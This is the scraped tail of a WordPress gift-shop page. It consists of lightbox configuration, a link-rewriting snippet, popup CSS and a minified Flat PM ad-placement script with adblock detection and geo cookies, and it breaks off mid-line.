jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal 